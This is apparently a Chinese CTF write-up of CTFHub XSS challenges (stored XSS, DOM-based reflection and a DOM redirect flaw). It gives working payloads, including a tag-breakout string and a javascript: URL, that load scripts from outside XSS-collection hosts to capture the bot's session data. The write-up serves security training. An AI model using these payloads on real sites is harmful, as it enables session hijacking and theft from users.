

1)进入环境后还是同样的有一个输入框和一个提交框,输入框中可以输入你的名字并提交。第二个输入框是发送构造好的 XSS 链接给机器人模拟执行。


2)看着跟反射型差不多,既然叫存储型,估计关键信息应该也是在后套信息中了,先按着前面的步骤来试试,先编写一个xss的测试语句 :<script>alert("mzxf")</script>

3)出现回显,然后将该网址复制然后然后粘贴在下面进行提交、

4)一样的,提交成功,但是url头并没有变化,但是说明关键信息在后台里,还是跟前面那一样吧,需要使用xss平台来进行注入

5)复制xss平台注入代码到第一个输入口:



6)上传后将该网页地址复制粘贴到第二个提交文本框内进行提交,

7)页面显示提交正确,然后在新建项目中查看,便能找到flag

3.DOM反射
1)进入环境后基本页面跟前面两个反射都是一样的,估计和解题方法和反射型也差不多,还是需要使用xss platformxss platform,创建项目即可。但是是需要注意的是,输入框中有我们 可控的地方,所以后面构造就需要注意了

<script>
$("#text")[0].innerHTML = 'CTFHub is very niubility';
</script>
把CTFHub is very niubility 替换成以下内容
';</script></textarea>'"><script src=http://xsscom.com//IqT8eH></script>
也就是这里的注入语句没有闭合,需要修改xss平台给的注入语句,在前面加 个 ';</script></textarea>' ">
给它构造闭合

..

2)然后将构造好的语句写入输入框,上传成功后再将当前页面地址复制到url处,提交成功在xss平台便看可以看到后台信息,然后找到flag

..

4.DOM跳转
1)进入题目环境,发现没有提交的窗口了


url这也只能传url头,不能随意输入

2)弄了半天,属实没思绪,一时间又陷入僵局,便去找 大佬的wp看了看,大佬是这样解读这题的

查看源码,这里有一个关键的地方存在xss漏洞
这段代码的作用是从当前页面的URL中获取查询字符串(URL的get参数),如果参数名为"jumpto",则将页面重定向到参数值所指定的URL。
具体而言,它使用location.search获取查询字符串部分(例如:“?jumpto=http://challenge-1ccc67ea8612a9b6.sandbox.ctfhub.com:10800/”),然后使用.split("=")将其拆分为参数名和参数值的数组。
然后,它检查target[0].slice(1)是否等于"jumpto",这是因为target[0]包含"?“字符,使用.slice(1)去掉”?"。如果相等,就使用location.href将页面重定向到target[1],也就是参数值所指定的URL。
注意!当你将类似于 location.href = "javascript:alert('xss')" 这样的代码赋值给 location.href 时,浏览器会将其解释为一种特殊的URL方案,即 “javascript:”。在这种情况下,浏览器会将后面的 JavaScript 代码作为URL的一部分进行解析,然后执行它。


3)因此,这里可以构造如下语句来执行js
http://challenge-5379cece37966ae8.sandbox.ctfhub.com:10800/?jumpto=javascript:alert(1)


4)上传成功,然后就需要构造能访问 xss平台连接的代码,
http://challenge-5379cece37966ae8.sandbox.ctfhub.com:10800/?jumpto=javascript:$.getScript("//uj.ci/w7r")

按照大佬的说法,这里这段代码使用了 jQuery 的 $.getScript() 函数来异步加载并执行来自 xss平台 的 js 脚本,还有就是使用前提是要网站引用了jQuery。
jquery作用
访问和操作DOM元素
控制页面样式
对页面事件进行处理
扩展新的jQuery插件
与Ajax技术完美结合
jQuery能做的JavaScript也能做,但使用jQuery能大幅提高开发效率
jQuery和JavaScript之间的关系,可以理解为“成语”和“白话文”之间的关系。成语是对白话文的高度压缩,而jQuery也是对JavaScript的高度压缩库
具体请看:jQuery详解-CSDN博客

5)传入成功,然去xss平台找后台信息,拿到flag

